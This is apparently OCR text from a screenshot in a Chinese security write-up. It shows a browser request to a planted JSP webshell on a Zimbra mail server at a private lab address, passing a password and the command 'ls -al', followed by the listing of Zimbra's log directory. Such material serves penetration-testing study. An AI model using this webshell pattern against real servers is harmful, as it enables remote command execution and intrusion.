 不安全 | 192.168.37.137:7071/downloads/sunian.jsp?pwd=023&i=ls%20-al
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 POC/EXP/漏洞
total 856
drwxr-xr-x 2 zimbra zimbra 4096 Jun 21 06:30 .
drwxr-xr-x 58 root root 4096 Jun 21 05:45 ..
-r--r--r-- 1 root root 196 Aug 29 2014 .hotspot_compiler
-rw-r----- 1 zimbra zimbra 145 Jun 21 06:30 .zmcontrol.cache
-rw-r----- 1 zimbra zimbra 41843 Jun 21 06:31 access_log.2020-06-20
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 activity.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavis-mc.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavisd.pid
-rw-r----- 1 zimbra zimbra 2923 Jun 21 06:30 audit.log
-rw-r----- 1 zimbra zimbra 3146 Jun 21 06:25 clamd.log
-rw-rw-r-- 1 zimbra zimbra 5 Jun 21 05:52 clamd.pid
-rw-r----- 1 zimbra zimbra 865 Jun 21 05:52 convertd.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 convertd.pid
-rw-r----- 1 zimbra zimbra 708 Jun 21 05:54 ews.log
-rw-r----- 1 zimbra zimbra 3698 Jun 21 06:05 freshclam.log
-rw-rw---- 1 zimbra zimbra 5 Jun 21 05:52 freshclam.pid
-rw-r----- 1 zimbra zimbra 189049 Jun 21 06:31 gc.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 httpd.pid
-rw-r----- 1 zimbra zimbra 338 Jun 21 05:53 httpd_error.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 logswatch.pid
-rw-r----- 1 zimbra zimbra 139072 Jun 21 06:30 mailbox.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 memcached.pid
-rw-rw---- 1 zimbra zimbra 6740 Jun 21 06:30 myslow.log
-rw-r----- 1 zimbra zimbra 3107 Jun 21 05:52 mysql_error.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 nginx.access.log
-rw-r----- 1 zimbra zimbra 2310 Jun 21 05:52 nginx.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 opendkim.pid
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 searchstat.log
-rw-r----- 1 zimbra zimbra 52805 Jun 21 05:54 stacktrace.70101.20200621055428
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 swatch.pid
-rw-r----- 1 zimbra zimbra 437 Jun 21 05:54 sync.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 syncstate.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 synctrace.log
-rw-
r----- 1 root root 135718 Jun 21 06:31 trace_log.2020_06_21
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 wbxml.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-audit.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-log4j.log
-rw-r----- 1 zimbra zimbra 4915 Jun 21 06:30 zmconfigd.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigd.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigdctl.pid
-rw-r--r-- 1 zimbra zimbra 6 Jun 21 06:30 zmlogprocess.state
-rw-r----- 1 zimbra zimbra 406 Jun 21 05:53 zmlogswatch.out
-rw-r----- 1 zimbra zimbra 30811 Jun 21 06:23 zmmailboxd.out
-rw-r--r-- 1 zimbra zimbra 6 Jun 21 05:54 zmmailboxd_java.pid
-rw-r--r-- 1 zimbra zimbra 6 Jun 21 05:54 zmmailboxd_manager.pid
零组资料文库
先知社区